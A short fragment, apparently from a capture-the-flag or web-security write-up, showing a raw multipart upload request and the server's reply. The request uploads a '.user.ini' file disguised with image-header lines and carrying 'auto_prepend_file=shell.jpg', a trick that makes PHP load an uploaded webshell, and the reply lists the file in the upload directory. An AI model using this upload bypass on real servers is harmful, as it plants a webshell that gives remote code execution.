 Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
Content-Type: application/octet-stream
#define width 20
#define height 10
auto_prepend_file=shell.jpg
-----------------------------293582696224464
Content-Disposition: form-data; name="upload"
鎻愪氦
-----------------------------293582696224464--
<input type="submit" name="upload" value="提交">
</form>
</body>
</html>
Your dir uploads/5f9b606a45dd364034126296f3966090 <br>Your files : <br>array(4) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".user.ini"
[3]=>
string(9) "index.php"
}